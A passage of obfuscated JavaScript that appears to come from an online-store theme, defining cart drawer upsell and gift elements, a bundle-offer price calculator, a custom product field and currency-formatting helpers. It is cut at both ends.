_0x3185d1(_0x36fe21,_0x503e8d,_0x44fe7b,_0x2d50b9){return _0x535d19(_0x36fe21-133,_0x36fe21- -58,_0x503e8d,_0x2d50b9-211)}_0x356301[_0x3185d1(1674,818,267,1251)+"te"](_0xa36740.pdEWt,"")}),this[_0x265b82(151,648,5,-815)+"m"][_0x265b82(1369,1602,2434,-23)+"it"]())}[_0x519bf4(3992,2814,3975,3867)+_0x519bf4(1157,1365,2578,1835)](){const _0x5bad85={CvajP:function(_0x4ffaee,_0x1ce159){return _0x4ffaee(_0x1ce159)},plvBp:_0x5a04d9(3905,3257,2602,2564)+_0x5a04d9(861,-35,910,2188)+_0x5a04d9(874,1214,654,265),BOSih:_0x5a04d9(1942,1501,2474,1275),DSOoI:function(_0x39fd6e,_0x313830){return _0x39fd6e===_0x313830},yDfUf:_0x11895e(1813,3078,2491,2346),YiZUQ:"kZetH"},_0x2d6805=this[_0x5a04d9(1798,2502,1769,3159)]["querySelec"+_0x5a04d9(615,581,1744,2861)](_0x5a04d9(2197,1810,2666,2167)+_0x5a04d9(2431,2522,2614,3914)+this[_0x5a04d9(889,1175,861,1713)].handle);function _0x11895e(_0x3c213a,_0x5c6811,_0xac7072,_0x36c2b0){return _0x2cc95f(_0x3c213a-364,_0x5c6811,_0x36c2b0- -487,_0x36c2b0-166)}if(!_0x2d6805||!this[_0x5a04d9(2491,1649,2802,3145)])return;this[_0x5a04d9(1345,1355,2176,3228)]&&this[_0x11895e(2894,2999,2790,2009)][_0x5a04d9(2025,2862,1615,1024)+"te"](_0x5bad85[_0x11895e(456,26,1234,841)],"");function _0x5a04d9(_0x1c52d6,_0x152cfd,_0xd483a2,_0x4f0717){return _0x2cc95f(_0x1c52d6-122,_0x152cfd,_0xd483a2- -320,_0x4f0717-149)}this[_0x5a04d9(1834,2606,1623,2249)+"ectElements"].forEach(_0x1dc8f7=>{function _0x494a1b(_0x2d764d,_0x5444b0,_0x3900f7,_0x3f2663){return _0x5a04d9(_0x2d764d-53,_0x3f2663,_0x2d764d-173,_0x3f2663-170)}const _0x19747d={mTXMA:function(_0x37b440,_0x44eb0b){function _0x3969e2(_0xf78526,_0x14a3b4,_0x17d4e9,_0x3c0820){return _0x462e(_0xf78526-778,_0x17d4e9)}return _0x5bad85[_0x3969e2(2007,1193,2393,661)](_0x37b440,_0x44eb0b)},LiayS:_0x5bad85[_0x494a1b(1055,1207,1504,456)],ErWOI:_0x5bad85.BOSih,tdiNJ:function(_0x3450f0,_0x370bec){return _0x3450f0>=_0x370bec}};function _0x5422a7(_0x31b703,_0x4aec97,_0x1fc4c9,_0x546576){return _0x11895e(_0x31b703-272,_0x546576,_0x1fc4c9-342,_0x31b703-764)}if(_0x5bad85.DSOoI(_0x5bad85[_0x494a1b(1958,769,1065,1518)],_0x5bad85[_0x5422a7(1444,268,1572,1515)])){const _0x7a80fd=_0x19747d.mTXMA(_0x42d69b,this[_0x494a1b(1750,2024,1053,673)][_0x494a1b(1475,2481,747,927)]);this[_0x494a1b(2160,1863,2266,3e3)+_0x494a1b(1917,2860,1104,2806)](_0x19747d.LiayS)[_0x5422a7(1554,2134,1228,2736)][_0x5422a7(1177,838,2600,2540)](_0x19747d[_0x494a1b(2419,3250,3830,1792)],_0x19747d[_0x5422a7(3083,3324,4316,2692)](_0x1f87f3,_0x7a80fd))}else _0x1dc8f7.setAttribute(_0x5bad85[_0x494a1b(1181,-24,27,1064)],"")}),this[_0x5a04d9(3835,3042,2802,4150)][_0x5a04d9(2346,-73,1307,1810)+_0x11895e(1143,458,1816,815)](_0x2d6805[_0x11895e(1213,-691,-82,694)][_0x5a04d9(970,1416,1168,1367)],1390+-7396*-1+382*-23)}[_0x519bf4(3487,3376,3053,3963)](_0xb2e590){const _0x2510ab={};_0x2510ab[_0x38aa3c(1748,2283,3096,964)]=_0x5b9eb7(4071,3980,2688,2736)+"-discount-"+_0x38aa3c(2220,2327,1182,1995),_0x2510ab[_0x5b9eb7(2715,3727,2610,2625)]=".cart-disc"+_0x38aa3c(1088,437,2005,140)+_0x5b9eb7(4103,4332,5426,5457),_0x2510ab[_0x38aa3c(2086,3319,1334,2587)]=function(_0x333302,_0x55310c){return _0x333302===_0x55310c};function _0x5b9eb7(_0x219b5e,_0x3af23d,_0x17a81f,_0x18cb30){return _0x519bf4(_0x18cb30,_0x219b5e-478,_0x17a81f-295,_0x18cb30-437)}_0x2510ab[_0x38aa3c(3021,2514,3130,3235)]="block",_0x2510ab[_0x5b9eb7(2513,2021,1217,2798)]=_0x5b9eb7(3922,4022,4314,2711)+_0x5b9eb7(2116,2874,1178,2341),_0x2510ab[_0x5b9eb7(3563,3773,4152,3842)]=function(_0x4c346d,_0x2b2900){return _0x4c346d&&_0x2b2900},_0x2510ab[_0x38aa3c(2908,4115,3195,3944)]=_0x5b9eb7(3671,3011,5083,4390),_0x2510ab.nZqdQ=_0x5b9eb7(1816,1607,926,2895),_0x2510ab[_0x5b9eb7(2667,3777,3563,1656)]="NCzOx",_0x2510ab[_0x38aa3c(2187,1509,3379,1627)]=_0x5b9eb7(1860,3176,1550,1536)+"tyUpdated",_0x2510ab[_0x5b9eb7(1973,2358,3345,1910)]=_0x38aa3c(1453,1463,571,584),_0x2510ab.UMHMj=function(_0x4ce2d1,_0xdb54ff){return _0x4ce2d1!==_0xdb54ff},_0x2510ab[_0x38aa3c(375,483,1590,0)]=_0x38aa3c(1212,1608,563,2282);const _0xe1c9b6=_0x2510ab;this[_0x38aa3c(1069,1821,2080,1443)].id=_0xb2e590;function _0x38aa3c(_0x291029,_0x2f95ae,_0x2be8a2,_0x424fb4){return _0x519bf4(_0x2be8a2,_0x291029- -511,_0x2be8a2-33,_0x424fb4-141)}if(this[_0x38aa3c(2686,1330,2491,3524)][_0x5b9eb7(1677,963,1125,1582)]=_0xb2e590,!this[_0x38aa3c(1482,916,97,1088)+_0x38aa3c(2219,2845,3133,2386)]&&this[_0x38aa3c(1069,1738,-78,1226)][_0x5b9eb7(2371,3430,1926,1471)]===_0xe1c9b6[_0x5b9eb7(1973,2643,1849,3292)]){if(this[_0x5b9eb7(4042,3626,3520,2642)+_0x5b9eb7(1741,1712,2649,659)])if(_0xe1c9b6[_0x38aa3c(1365,1801,2346,1261)](_0x5b9eb7(4137,2710,3386,3655),_0xe1c9b6[_0x38aa3c(375,22,-328,214)]))clearTimeout(this[_0x5b9eb7(4042,3593,3905,4989)+_0x5b9eb7(1741,1955,895,888)]);else{_0x21bcad[_0x38aa3c(2375,3188,1826,3240)+_0x38aa3c(1186,902,2484,-194)]();const _0x705006=_0x30b9a3[_0x38aa3c(1958,2355,2317,2065)][_0x5b9eb7(3184,2543,3741,3063)+_0x38aa3c(1952,1822,1174,2025)](_0xe1c9b6[_0x5b9eb7(2737,1805,2291,3911)]),_0x37def4=_0x429af7[_0x5b9eb7(2947,1793,2545,4301)].querySelector(_0xe1c9b6.ZDSGc),_0x2ac62a=_0x705006[_0x38aa3c(688,212,175,342)];if(_0xe1c9b6.kQfSn(_0x2ac62a,_0x8af711)||_0x2ac62a.length===-2412+2625*-1+-5037*-1){_0x37def4[_0x5b9eb7(1806,2033,1176,2176)][_0x38aa3c(1906,3053,2235,1874)]=_0xe1c9b6[_0x38aa3c(3021,3376,1905,4018)];return}_0x37def4[_0x5b9eb7(1806,2161,940,736)].display=_0x5b9eb7(1919,562,2144,1041);const _0x5184b5=_0xe1c9b6[_0x38aa3c(1524,121,1346,516)],_0x56a600=_0x5184b5+_0x2ac62a;_0x51f662[_0x38aa3c(1680,1179,438,2799)][_0x5b9eb7(2619,2411,1424,3329)]=_0x56a600}this[_0x5b9eb7(3292,3109,4216,2116)+_0x38aa3c(854,-146,1948,-151)]();const _0x593286=_0x1f83b6=>{function _0x210607(_0x158ee6,_0x5b3579,_0x2e31e9,_0x3c6d74){return _0x38aa3c(_0x5b3579-225,_0x5b3579-431,_0x158ee6,_0x3c6d74-406)}function _0x1be59c(_0x122fd9,_0x3590d6,_0xe4bde5,_0x3e6055){return _0x5b9eb7(_0x122fd9- -1464,_0x3590d6-139,_0xe4bde5-309,_0xe4bde5)}_0xe1c9b6.kQfSn(_0x1f83b6[_0x1be59c(2226,1422,1870,3029)][_0x1be59c(352,-704,1634,1153)],_0xe1c9b6.nZqdQ)&&(_0xe1c9b6[_0x210607(849,1903,2902,3183)]===_0x1be59c(1546,2085,2325,345)?_0xe1c9b6[_0x210607(3751,2799,3994,1624)](_0x566668,!_0x113868)?_0x232a4f.removeAttribute(_0xe1c9b6[_0x210607(4298,3133,4401,2503)]):_0x151d65.setAttribute(_0xe1c9b6[_0x210607(4052,3133,2061,3622)],""):(this.addToCart(),document[_0x210607(2230,1616,1168,2992)+_0x210607(1980,2631,2875,3432)](_0xe1c9b6.lXCYR,_0x593286)))};document[_0x5b9eb7(3778,2358,4098,4131)+"stener"](_0x5b9eb7(1860,2524,2986,735)+"tyUpdated",_0x593286)}}[_0x519bf4(1101,1300,928,-19)+_0x2cc95f(2630,1446,1988,2005)](){const _0x5b6cce={};_0x5b6cce[_0x1b4a19(1273,1904,970,1383)]=function(_0x4bc57b,_0x4f3013){return _0x4bc57b===_0x4f3013},_0x5b6cce[_0x874b77(2853,2088,2633,762)]=_0x1b4a19(25,-578,759,-7),_0x5b6cce.QDbMt=function(_0x7b6857,_0x37037c){return _0x7b6857===_0x37037c},_0x5b6cce[_0x874b77(314,1404,52,2549)]=_0x1b4a19(719,1935,1328,1369);const _0xefc69=_0x5b6cce,_0x1ede83=this.cartDrawer[_0x1b4a19(1461,1036,1204,2416)+_0x1b4a19(1218,2349,982,1540)](_0x1b4a19(2140,3331,3257,1447)+_0x874b77(1981,2972,2520,4099)+this[_0x1b4a19(335,-861,1246,-468)][_0x874b77(1411,977,1884,-359)]);function _0x874b77(_0x37df89,_0x741db0,_0x47ffe7,_0x451a1b){return _0x519bf4(_0x37df89,_0x741db0- -361,_0x47ffe7-373,_0x451a1b-184)}function _0x1b4a19(_0x53b4ff,_0x11470c,_0x58102e,_0x30c949){return _0x2cc95f(_0x53b4ff-136,_0x58102e,_0x53b4ff- -846,_0x30c949-306)}let _0x386d75=!1;return(_0x1ede83&&_0xefc69[_0x1b4a19(1273,2367,446,191)](this[_0x874b77(1491,1219,851,650)][_0x1b4a19(648,-773,145,211)],_0xefc69.abQhE)||!_0x1ede83&&_0xefc69[_0x874b77(1418,515,688,1245)](this[_0x874b77(1379,1219,1126,672)][_0x1b4a19(648,1941,687,186)],_0xefc69.Rlusc))&&(_0x386d75=!0),_0x386d75}}customElements.define(_0x519bf4(4559,3368,3369,4601)+_0x2cc95f(2739,1767,2665,3392),CartDrawerUpsell);function displayPrices(_0xb5b24d,_0x5f3aed,_0x590c44,_0x335eae,_0x5298a7){const _0x140dd6={OZohy:function(_0x235397,_0x2a4a3d){return _0x235397&&_0x2a4a3d},hUZkE:function(_0x5c2174,_0x2a7d76,_0x968dd0){return _0x5c2174(_0x2a7d76,_0x968dd0)},hrwpf:_0x289ab8(1730,657,1943,2923)};if(!_0x5298a7)return;if(_0x140dd6.OZohy(_0xb5b24d,_0x590c44)){var _0x3dc3e8=_0x140dd6[_0x289ab8(2617,3443,3506,2872)](formatMoney,_0xb5b24d,_0x5298a7);_0x590c44[_0x2c78ae(1864,3140,2761,3429)]=_0x3dc3e8}function _0x2c78ae(_0x5029ba,_0x124178,_0x5132d5,_0x2a0150){return _0x519bf4(_0x5132d5,_0x124178- -274,_0x5132d5-154,_0x2a0150-292)}function _0x289ab8(_0x3b2529,_0x25215c,_0x3a3196,_0x15683d){return _0x519bf4(_0x15683d,_0x3a3196-186,_0x3a3196-417,_0x15683d-170)}if(_0x5f3aed&&_0x335eae){var _0x3dc43e=formatMoney(_0x5f3aed,_0x5298a7);_0x335eae[_0x2c78ae(3722,3140,3083,3628)]=_0x3dc43e,_0x5f3aed>_0xb5b24d?_0x335eae[_0x289ab8(2848,2880,1862,1183)].remove(_0x140dd6[_0x2c78ae(2527,1640,280,2543)]):_0x335eae[_0x2c78ae(905,1402,536,255)][_0x2c78ae(4249,2911,2976,4108)]("hidden")}}function formatMoney(_0x193e7a,_0x86c94f,_0x502663=!1){const _0x3ddb34={BdbsC:_0x5dd0cb(1801,1694,2373,2e3)+"ls__media-item--disa"+_0x5dd0cb(1005,1714,1739,1888),IQRUB:_0x334312(3689,3881,2926,2510),IDFly:function(_0x4b1451,_0x2e1cb9,_0x685916){return _0x4b1451(_0x2e1cb9,_0x685916)},kTzbc:function(_0x4bea9f,_0x13eb08){return _0x4bea9f==_0x13eb08},ysCRp:function(_0x14bcf5,_0x3bcbc5){return _0x14bcf5/_0x3bcbc5},qZkBZ:function(_0x38ca3c,_0x6f165c){return _0x38ca3c+_0x6f165c},oPaxZ:function(_0x55b544,_0x68fd64){return _0x55b544+_0x68fd64},FruHz:function(_0x178b68,_0x33efa2){return _0x178b68===_0x33efa2},BmTNx:"TmERm",NwLLT:_0x5dd0cb(709,791,-191,-501),xKPlr:_0x334312(3104,3650,3191,4599)+_0x334312(2135,2677,1712,2508),xlgGH:_0x334312(3364,1542,2301,1692)+_0x334312(2760,2739,3071,3033)+_0x5dd0cb(2046,2450,3027,1739),jdnod:function(_0x4924b8,_0x2e382,_0x4b1951,_0x3afe6b,_0x43e2f2){return _0x4924b8(_0x2e382,_0x4b1951,_0x3afe6b,_0x43e2f2)},UcEWz:_0x5dd0cb(1939,2985,3261,3196)+_0x5dd0cb(-512,908,1492,390)+_0x5dd0cb(2150,1588,1190,833)+"separator"};typeof _0x193e7a==_0x334312(2775,3356,3126,4274)&&(_0x193e7a=_0x193e7a[_0x334312(2225,1641,2371,1681)](".",""));var _0x256578="",_0x44c412=/\{\{\s*(\w+)\s*\}\}/,_0x112676=_0x86c94f;function _0x25a7a3(_0xc7e383,_0x2ad5a1){function _0x5ce18a(_0x11a929,_0x36a195,_0x47aba0,_0x5efad9){return _0x5dd0cb(_0x11a929-99,_0x5efad9- -904,_0x47aba0-492,_0x36a195)}return typeof _0xc7e383==_0x5ce18a(-1553,-481,-480,-542)?_0x2ad5a1:_0xc7e383}function _0x5dd0cb(_0x29ce74,_0x5c4a3f,_0x432ea9,_0x1fee78){return _0x519bf4(_0x1fee78,_0x5c4a3f- -473,_0x432ea9-162,_0x1fee78-195)}function _0x3261a5(_0x4f466b,_0x5531a4,_0x375c78,_0x15bf12){const _0x761bde={};_0x761bde[_0x1c5f01(2838,2711,2010,1680)]=_0x3ddb34[_0x1dbc17(3518,4332,3165,2270)];const _0x175045=_0x761bde;_0x5531a4=_0x3ddb34.IDFly(_0x25a7a3,_0x5531a4,-2743+3038*-1+-1*-5783);function _0x1c5f01(_0x4aca13,_0xc4b887,_0x51aa92,_0x179f2c){return _0x5dd0cb(_0x4aca13-381,_0x179f2c- -16,_0x51aa92-168,_0x4aca13)}if(_0x375c78=_0x3ddb34[_0x1c5f01(2887,2740,2740,2214)](_0x25a7a3,_0x375c78,","),_0x15bf12=_0x3ddb34.IDFly(_0x25a7a3,_0x15bf12,"."),isNaN(_0x4f466b)||_0x3ddb34[_0x1dbc17(1017,2656,1545,1326)](_0x4f466b,null))return-3*-2414+473+-7715*1;_0x4f466b=_0x3ddb34[_0x1dbc17(2083,3941,2674,3531)](_0x4f466b,-1*8842+8363+579)[_0x1c5f01(1763,1919,1e3,625)](_0x5531a4);function _0x1dbc17(_0x398c93,_0x2be844,_0x4bb452,_0x1d3e80){return _0x334312(_0x398c93-471,_0x2be844,_0x4bb452- -28,_0x1d3e80-197)}var _0x5bb494=_0x4f466b[_0x1dbc17(1292,1447,1344,2411)]("."),_0xbcbb50=_0x5bb494[0][_0x1dbc17(3363,3171,2343,3604)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x3ddb34[_0x1dbc17(2822,1243,2151,3055)]("$1",_0x375c78)),_0xd1b711=_0x5bb494[-1738*-4+700+7*-1093]?_0x3ddb34.oPaxZ(_0x15bf12,_0x5bb494[-332*21+4290+2683]):"";return _0x502663&&_0xd1b711===_0x15bf12+"00"&&(_0x3ddb34.FruHz(_0x1c5f01(1592,2510,968,1695),_0x3ddb34.BmTNx)?(this[_0x1c5f01(3043,1804,3173,2567)+_0x1dbc17(3920,3886,3297,2154)][_0x2933f8][_0x1dbc17(863,-21,1381,1497)].add(_0x3ddb34[_0x1c5f01(3040,1857,2593,3100)]),_0x2d142a[_0x1c5f01(1871,1904,1387,1187)][_0x1c5f01(1395,3331,3073,2696)]("bundle-deals__produc"+_0x1c5f01(3141,2424,1648,2409)+_0x1dbc17(1134,2104,1987,1523)),_0x20b5bc[_0x1dbc17(2001,3067,1979,2715)](_0x2cc8ac=>{function _0x1ac036(_0x365a38,_0x5e25a6,_0x460a40,_0x5bda6a){return _0x1dbc17(_0x365a38-201,_0x365a38,_0x5e25a6- -261,_0x5bda6a-27)}function _0xc43bd(_0x3ab5d5,_0x2b245e,_0x3c7d31,_0x69f04a){return _0x1c5f01(_0x2b245e,_0x2b245e-57,_0x3c7d31-28,_0x3c7d31-482)}_0x2cc8ac[_0x1ac036(573,1778,1214,2807)+"te"](_0x175045[_0xc43bd(1021,1212,2162,2315)],"")})):_0xd1b711=""),_0xbcbb50+_0xd1b711}function _0x334312(_0x2af08e,_0x1ade79,_0xc54722,_0x52ec69){return _0x2cc95f(_0x2af08e-152,_0x1ade79,_0xc54722-132,_0x52ec69-141)}switch(_0x112676.match(_0x44c412)[1]){case _0x3ddb34.NwLLT:_0x256578=_0x3ddb34[_0x334312(3800,3803,2436,2633)](_0x3261a5,_0x193e7a,-7274*1+-4540+-844*-14);break;case _0x3ddb34.xKPlr:_0x256578=_0x3ddb34[_0x334312(2895,1877,2436,1451)](_0x3261a5,_0x193e7a,3485+3254*3+-13247);break;case _0x3ddb34.xlgGH:_0x256578=_0x3ddb34[_0x334312(1159,1955,633,-233)](_0x3261a5,_0x193e7a,-30*309+-4202+13474,".",",");break;case _0x3ddb34.UcEWz:_0x256578=_0x3261a5(_0x193e7a,6442+-6442*1,".",",");break}return _0x112676.replace(_0x44c412,_0x256578)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0x2cc95f(3221,4040,3058,2013)]("cart-drawer-gift",CartDrawerGift);function initToggleUpsells(){const _0x6fadd0={};_0x6fadd0[_0x4dc54e(2582,3274,1928,1730)]=_0x4dc54e(2903,1637,2556,2847)+"r",_0x6fadd0.WkWpi=function(_0x962bad,_0x383d41){return _0x962bad===_0x383d41};function _0x4dc54e(_0x38c1dc,_0x518a93,_0x25b0af,_0x20f774){return _0x2cc95f(_0x38c1dc-266,_0x25b0af,_0x38c1dc- -66,_0x20f774-141)}_0x6fadd0.sXuCA=_0x4dc54e(1607,2890,549,2703);function _0x25ff01(_0x20f8e5,_0x281a7d,_0x45fcea,_0x1939d3){return _0x519bf4(_0x1939d3,_0x20f8e5- -17,_0x45fcea-154,_0x1939d3-460)}const _0x17ee9e=_0x6fadd0,_0x147f00=document[_0x25ff01(2689,1375,3040,3590)+_0x25ff01(2446,3432,1460,2036)](_0x17ee9e[_0x25ff01(3030,2883,2377,2955)]);_0x147f00&&(_0x17ee9e[_0x4dc54e(2639,3306,4028,2957)](_0x25ff01(2923,1755,1940,2383),_0x17ee9e[_0x25ff01(3579,4272,3875,3996)])?this["removeFrom"+_0x4dc54e(900,-409,1908,1934)]():_0x147f00[_0x4dc54e(2241,1376,3398,3113)+_0x25ff01(1722,1808,2063,734)]("cart-drawe"+_0x4dc54e(1089,-332,1076,1890)+_0x25ff01(867,1135,-10,-221)+_0x4dc54e(1953,2880,2395,785)+_0x25ff01(3351,4054,2937,3522)+"r-gift")[_0x4dc54e(1809,3099,887,1456)](_0x10f888=>{function _0x2e7d1f(_0x38e166,_0x3c9497,_0x5f979,_0x58e3f7){return _0x25ff01(_0x3c9497- -39,_0x3c9497-366,_0x5f979-468,_0x58e3f7)}function _0x487843(_0x1d3bc2,_0x557c65,_0x4e62ee,_0x24d3cc){return _0x25ff01(_0x557c65- -168,_0x557c65-471,_0x4e62ee-386,_0x4e62ee)}_0x10f888[_0x487843(2316,1174,28,2140)+"romCart"]&&_0x10f888[_0x487843(1851,1174,-4,1481)+"romCart"]()}))}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x23af4d={vChRx:_0x45a891(2115,1934,2268,1009)+_0x45a891(374,1634,2551,815),unXQA:function(_0x322150,_0x29f333){return _0x322150===_0x29f333},KlalB:"4|3|2|0|1",SYAvB:function(_0x3efd4e,_0x43d696){return _0x3efd4e(_0x43d696)},UEPOW:_0x4ca229(3694,1891,2773,3827)+"als__total"+_0x45a891(2042,2862,3408,3057)+_0x4ca229(1341,2792,1642,934)};function _0x4ca229(_0x5754a6,_0x49aecb,_0x10c477,_0x3228a4){return _0x519bf4(_0x3228a4,_0x10c477- -22,_0x10c477-134,_0x3228a4-433)}super(),this[_0x45a891(1198,920,611,1154)]=this.querySelectorAll(_0x23af4d[_0x4ca229(4782,2423,3355,2450)]),this[_0x4ca229(3763,4751,3562,4812)+"es"]=_0x23af4d[_0x4ca229(2896,2650,3072,4323)](this[_0x4ca229(1705,2428,1558,2376)][_0x45a891(3471,3411,2873,4336)+"es"],_0x4ca229(1885,3160,1942,1048));function _0x45a891(_0x3162e3,_0x18ae11,_0x534024,_0x96901e){return _0x519bf4(_0x96901e,_0x18ae11- -173,_0x534024-146,_0x96901e-15)}if(this[_0x4ca229(4047,2888,3562,3202)+"es"]){const _0x53b153=_0x23af4d[_0x45a891(2728,2929,3896,2550)][_0x45a891(718,1466,1853,393)]("|");let _0x523b1b=-5197*1+2641+2556;for(;;){switch(_0x53b153[_0x523b1b++]){case"0":this[_0x4ca229(899,-71,1341,490)+_0x45a891(733,1726,1775,1835)]=_0x23af4d.SYAvB(parseFloat,this[_0x4ca229(1292,2301,1558,439)][_0x45a891(1422,1190,1650,2598)+_0x4ca229(882,2162,1877,1660)]);continue;case"1":this.moneyFormat=this[_0x45a891(2531,1407,24,1770)].moneyFormat;continue;case"2":this[_0x4ca229(-47,513,1186,1193)+_0x45a891(1281,1957,2471,631)]=parseFloat(this[_0x45a891(1116,1407,971,2543)][_0x4ca229(1721,2556,1186,1801)+_0x4ca229(1503,3021,2108,1036)]);continue;case"3":this[_0x45a891(368,1037,2007,426)+_0x45a891(2822,3114,2259,4029)]=this["querySelec"+_0x45a891(3452,2290,3675,1317)](_0x23af4d[_0x4ca229(2356,3105,2806,1961)]);continue;case"4":this.priceSpan=this["querySelec"+_0x4ca229(3292,3553,2441,3077)](_0x4ca229(3065,1698,2773,3669)+_0x45a891(3868,3122,3865,3393)+_0x45a891(2091,1811,585,822));continue}break}}}[_0x519bf4(1112,1411,104,2130)+_0x519bf4(2393,1763,1494,1310)](){const _0xfbc446={oSDFM:function(_0x2dbf66,_0xfe3954){return _0x2dbf66<_0xfe3954},MSxon:function(_0x218fb7,_0xeb4b79){return _0x218fb7===_0xeb4b79},tHjag:_0x5376f0(776,911,453,332),GXIGk:"brLrF",SkyvJ:function(_0x24d526,_0x5166fb){return _0x24d526(_0x5166fb)},RMIxK:function(_0x2b8176,_0x2e8bd0){return _0x2b8176(_0x2e8bd0)},ZRWLS:function(_0x1acc01,_0x231901){return _0x1acc01-_0x231901},MwTcP:function(_0x50e431,_0x22ac45){return _0x50e431*_0x22ac45},rcQuw:function(_0x1fdb41,_0x2f4bff,_0x2b79e6,_0x1f8ee4,_0x558464,_0x3508f9){return _0x1fdb41(_0x2f4bff,_0x2b79e6,_0x1f8ee4,_0x558464,_0x3508f9)}};if(!this[_0x5376f0(2579,2992,2623,2792)+"es"])return;var _0x183edf=0,_0xc8cb0e=-3886+-2*-1943;for(let _0x285505=1*-4227+-5*-526+1597;_0xfbc446[_0x5376f0(1846,2752,1870,769)](_0x285505,this.offerItems[_0x3ca3da(1229,9,1097,1241)]);_0x285505++)if(_0xfbc446.MSxon(_0xfbc446[_0x5376f0(995,2271,1273,37)],_0xfbc446[_0x5376f0(670,2107,1786,3139)])){if(!this[_0x5376f0(64,-1360,-109,-761)+_0x3ca3da(3246,1901,2206,3221)]||!this[_0x5376f0(1225,-951,-109,-373)+_0x3ca3da(1549,1901,2452,958)][_0x3ca3da(348,103,-190,403)+"edia"])return;const _0x5ca4cb=_0x5e771c["getElement"+_0x3ca3da(1527,109,1275,-49)](this.dataset[_0x5376f0(1490,162,582,1932)]+_0x3ca3da(2263,2143,2296,3237));if(!_0x5ca4cb)return;const _0x9f78f7=this["currentVar"+_0x3ca3da(2025,1901,535,1860)][_0x3ca3da(-923,103,-1092,-471)+_0x5376f0(2862,2219,1523,843)][_0x5376f0(53,1145,1446,807)+_0x5376f0(-90,-674,382,-605)],_0x6c0300=_0x9f78f7[_0x5376f0(651,1622,1898,2842)][_0x5376f0(453,969,678,-338)]("?")[-6494+-3*-3165+-3001*1],_0x7a1e08=[165,360,12677+-1104*11,-2220+1446*-3+1213*6,2755*1+2206*-4+7009,1066],_0x4d9440=_0x7a1e08.filter(_0x386d97=>_0x9f78f7[_0x5376f0(979,1874,2406,2415)]>=_0x386d97)[_0x5376f0(1153,1261,2213,949)](_0x4ff240=>_0x6c0300+_0x5376f0(521,756,1704,1732)+_0x4ff240+" "+_0x4ff240+"w").join(", ");_0x5ca4cb[_0x5376f0(556,-179,1112,1048)]=_0x4d9440+", "+_0x6c0300+" "+_0x9f78f7[_0x3ca3da(3871,2457,2865,3133)]+"w",_0x5ca4cb[_0x3ca3da(2876,1949,758,2207)]=_0x6c0300+"?width=533"}else _0x183edf+=_0xfbc446.SkyvJ(parseInt,this[_0x5376f0(896,-552,132,709)][_0x285505][_0x5376f0(1042,751,49,201)]),_0xc8cb0e+=_0xfbc446.RMIxK(parseInt,this[_0x5376f0(-147,-896,132,914)][_0x285505][_0x5376f0(-154,-328,249,-792)+"ce"]);function _0x3ca3da(_0x171bc5,_0x418d9e,_0x45d959,_0x4094e0){return _0x519bf4(_0x4094e0,_0x418d9e- -910,_0x45d959-2,_0x4094e0-320)}_0x183edf=_0xfbc446[_0x3ca3da(70,1103,1973,2386)](_0xfbc446.MwTcP(_0x183edf,this[_0x3ca3da(-411,298,-372,-196)+_0x3ca3da(1499,1220,2047,2229)]),this["fixedDisco"+_0x5376f0(671,629,938,-85)]);function _0x5376f0(_0x4ce152,_0xc704d3,_0xdc7631,_0x1eb4ae){return _0x519bf4(_0xc704d3,_0xdc7631- -961,_0xdc7631-491,_0x1eb4ae-477)}_0xfbc446[_0x3ca3da(-302,760,-388,920)](displayPrices,_0x183edf,_0xc8cb0e,this.priceSpan,this[_0x3ca3da(170,300,46,256)+_0x5376f0(3378,1156,2326,2931)],this[_0x3ca3da(2934,1987,1430,2223)+"t"])}}customElements[_0x2cc95f(1890,3620,3058,2198)](_0x2cc95f(2109,1137,1880,2444)+"e-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0x519bf4(4e3,3183,3757,4560)+_0x519bf4(957,2027,687,770)](){const _0x3cc72d={KZVUt:_0xa7d368(2220,2130,1693,1921),qLHkd:_0xa7d368(3349,2323,2958,2757)+_0xa7d368(1631,2573,1195,2011),aVwLh:function(_0xf42ae3,_0x3d9b0a){return _0xf42ae3===_0x3d9b0a},sMJPh:_0x2378d6(731,3007,2646,1922),jRBGS:function(_0x59b472,_0x2f197a){return _0x59b472===_0x2f197a},cWmto:"select",eNYIC:_0x2378d6(2145,2834,3571,2420)+"10|8|6|0|1"+_0x2378d6(2520,1769,2162,1185),myaAM:function(_0x5d6445,_0x2d4f2c){return _0x5d6445===_0x2d4f2c},qhIKU:".main-prod"+_0x2378d6(792,2255,1117,1771),TMxSA:".main-atc_"+_0x2378d6(4427,3195,3092,3583),ZGogY:".sticky-atc__label",hDUoT:_0xa7d368(2237,2953,1227,3314)+_0xa7d368(2825,2114,3948,3709),dVuiS:function(_0x3d9f58,_0x4b4d99){return _0x3d9f58+_0x4b4d99},NtGCL:function(_0x247a65,_0x192b3d){return _0x247a65(_0x192b3d)},WqnFH:_0x2378d6(1322,2379,2572,1218)+_0x2378d6(318,1669,2093,824),kSmra:_0x2378d6(3264,3853,4253,3487)};this.fieldName=this[_0xa7d368(1504,605,287,2282)].name,this.input=this.querySelector(_0xa7d368(2973,2658,2332,4178)+_0x2378d6(515,1337,1887,1269)+_0xa7d368(3191,3292,2054,3755)+_0xa7d368(2884,3654,3734,3202)),this[_0xa7d368(2284,1484,2070,1137)+"s"]=this[_0xa7d368(2630,3303,1718,2180)+_0x2378d6(2416,2119,2904,1697)]('[type="rad'+_0xa7d368(1054,634,321,1541)),this[_0xa7d368(3168,3943,1791,2599)]=this[_0x2378d6(2159,3186,3781,2664)+_0xa7d368(2387,1229,2982,1328)](_0x3cc72d[_0x2378d6(3302,2951,2282,2291)]),this[_0xa7d368(1328,1544,2636,1345)+"m"]=document[_0xa7d368(1752,3041,1112,879)+_0xa7d368(943,1655,1618,866)](_0x2378d6(829,2228,1641,1416)+_0x2378d6(4302,3257,4297,3387)+this[_0xa7d368(1504,2415,572,882)].section);function _0x2378d6(_0x982b9b,_0x140575,_0x2d4950,_0x550f58){return 